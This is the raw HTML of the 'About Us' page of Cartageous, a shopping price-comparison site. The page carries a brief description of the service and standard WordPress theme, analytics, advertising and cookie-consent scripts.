<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cartageous.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N69WTV6' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8981898469359781"
     crossorigin="anonymous"></script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="32x32" />
<link rel="icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<meta name="msapplication-TileImage" content="https://cartageous.com/wp-content/uploads/2017/06/cartageous-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home .mc4wp-form-fields h5 {
    display: none;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1490294322066{margin-bottom: 0px !important;background-color: #f4f4f4 !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>


<body class="page-template-default page page-id-739 wpb-js-composer js-comp-ver-5.4.7 vc_responsive">







    <div id="page" class="layout-fullwidth header-style-3">

                    <a href="#page" class="scroll-top-button"></a>
        
        
            
            <div id="site-header-wrapper"  class="  sticky-header-on-mobile" >

                
                
                <header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
                                        
                                            <div class="container">
                            <div class="header-main logo-position-left header-layout-default header-style-3">
                                
                                    <div class="blog-mobile-only">
                                        <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
                                            <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                            <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                    </nav>
                                    </div>

                                    <div class="site-title">
                                        <div class="site-logo"  style="width:164px;">
	<a href="https://cartageous.com/" rel="home">
					<span class="logo"><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_0d54a9ebc0eeecbff16304112cdae17e_3x.png 3x" alt="Cartageous" style="width:164px;" class="default"/><img src="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png" srcset="https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_1x.png 1x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_2x.png 2x,https://cartageous.com/wp-content/uploads/thegem-logos/logo_243f3d374c036098cee38c8fae5064f8_3x.png 3x" alt="Cartageous" style="width:132px;" class="small"/></span>
			</a>
</div>
                                    </div>
                                    
                                    <!-- added ac-->
                                    <div class="bc-top-search">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://cartageous.com/" >
    <div class="dl-menu" style="padding-left: 20px;padding-right: 20px;">
    <input type="text" class="sf-input bc-search-bar" style="" value="" name="s" id="s" placeholder="Search for anything" />
    <input type="image" alt="Search" class="bc-search-icon" src="https://cartageous.com/wp-content/themes/thegem-child/images/search_lens.png" />
    </div>
    </form>                                    </div>
                                    <!-- added ac-->



                                                                                                                        <nav id="primary-navigation" class="site-navigation primary-navigation hide-on-mobile" role="navigation">
                                                <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                                <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1261 megamenu-first-element"><a href="https://cartageous.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-5595 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596 megamenu-first-element"><a href="https://cartageous.com/category/">Category</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598 megamenu-first-element"><a href="https://cartageous.com/brand/">Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597 megamenu-first-element"><a href="https://cartageous.com/merchant/">Merchant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723 megamenu-first-element"><a href="https://cartageous.com/featured-merchants/">Featured Merchants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224 megamenu-first-element"><a href="https://cartageous.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964 megamenu-first-element"><a href="https://cartageous.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://cartageous.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                            </nav>
                                                                                                                                        </div>
                        </div>
                                        </header><!-- #site-header -->
                            </div><!-- #site-header-wrapper -->

        
        <div id="main" class="site-main">
<div id="main-content" class="main-content">

<div class="block-content no-bottom-margin no-top-margin">
    <div class="container">
        <div class="panel row">

            <div class="panel-center col-xs-12 ">

                
                                <article id="post-739" class="post-739 page type-page status-publish">

                    <div class="entry-content post-content">
                                                
                        
                        <div class="vc_row-full-width-before"></div><div id="vc_row-6970eed84af87" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1490294322066 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-6970eed84af87")); }</script></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 30px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center; color: #00aef0;">Welcome to Cartageous</h2>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 30px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="styled-subtitle" style="text-align: center;">Cartageous Is About Bringing You The Web&#8217;s Best Offers To Help You Save Time And Money.</div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 30px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="styled-subtitle" style="text-align: center;">
<p>The team at Cartageous.com knows that today&#8217;s consumers are increasingly busy. We take the leg work out of the online shopping experience. On Cartageous.com shoppers can find and compare prices on all their favorite brands and products across today&#8217;s top merchants. We put the webs best offers in one convenient place; all shopping transactions and shipping arrangements still take place directly with your favorite merchants.</p>
</div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><a href="https://cartageous.com/contact/">Media Inquiries</a></h2>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 30px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="styled-subtitle" style="text-align: center;">Cartageous is part of <a href="http://blendernetworks.com">Blender Networks</a>.</div>
<div class="styled-subtitle" style="text-align: center;"></div>
<div class="styled-subtitle" style="text-align: left;"></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div>
                    </div><!-- .entry-content -->

                    
                    
                    
                    
                    
                </article><!-- #post-## -->

                
            </div>

            
        </div>

    </div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/CartageousShopping/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																											<a href="https://twitter.com/shopcartageous" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/shopcartageous/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.com/cartageouscom/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																					</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-739 current_page_item menu-item-761 menu-item-active"><a href="https://cartageous.com/about/" aria-current="page">About Us</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://cartageous.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-305"><a rel="privacy-policy" href="https://cartageous.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://cartageous.com/contact/">Contact</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://cartageous.com/partner/">Get Your Products On Cartageous</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2023 &copy; Copyright Blender Networks</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/javascript" src="https://s.skimresources.com/js/294448X1781734.skimlinks.js"></script>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
			<script type="text/javascript">function showhide_toggle(e,t,r,g){var a=jQuery("#"+e+"-link-"+t),s=jQuery("a",a),i=jQuery("#"+e+"-content-"+t),l=jQuery("#"+e+"-toggle-"+t);a.toggleClass("sh-show sh-hide"),i.toggleClass("sh-show sh-hide").toggle(),"true"===s.attr("aria-expanded")?s.attr("aria-expanded","false"):s.attr("aria-expanded","true"),l.text()===r?(l.text(g),a.trigger("sh-link:more")):(l.text(r),a.trigger("sh-link:less")),a.trigger("sh-link:toggle")}</script>
	<div id="pum-2228" class="pum pum-overlay pum-theme-2220 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:2228,&quot;slug&quot;:&quot;privacy-policy&quot;,&quot;theme_id&quot;:2220,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2228&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:&quot;&quot;,&quot;time&quot;:&quot;1 year&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-2228&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;1&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;I AGREE&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-2228" class="pum-container popmake theme-2220 size-custom pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="margin-bottom: 30px;">This site uses cookies to give you a more personalized shopping experience! Cookies store useful information on your computer to help us improve the efficiency and relevance of our site, and in some cases, they are essential to making the site work properly. By accessing this site, you consent to the use of cookies. For more information, please refer to our <a href="https://cartageous.com/privacy-policy/">privacy policy</a>. Happy Shopping!</p>
<style>
.pum-theme-30125 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {<br />left: 0;<br />right: 0;<br />margin: auto;<br />margin-bottom: 5px;<br />}<br /></style>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			I AGREE			</button>
		
	</div>

</div>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cartageous.com/wp-admin/admin-ajax.php";
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N69WTV6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cartageous.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.7' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.2.7' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.7' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.2.7' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.7' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.7' id='thegem-header-js'></script>
